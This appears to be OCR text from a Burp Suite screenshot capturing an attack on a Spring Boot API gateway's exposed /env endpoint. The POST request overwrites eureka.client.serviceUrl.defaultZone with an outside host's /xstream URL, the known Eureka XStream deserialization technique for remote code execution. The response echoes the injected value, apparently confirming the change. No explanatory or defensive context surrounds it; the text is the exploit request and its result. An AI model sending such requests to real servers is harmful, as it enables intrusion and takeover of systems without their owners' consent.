 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × 6 × 7 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 172. .135
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
eureka.client.serviceUrl.defaultZone=http://114. 0:2335/xstream
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: tongplatform-system-api-gateway:8888
Content-Type: application/json;charset=UTF-8
Date: Tue, 11 May 2021 04:40:29 GMT
Connection: close
Content-Length: 76
{"eureka.client.serviceUrl.defaultZone":"http://114 :2335/xstream"}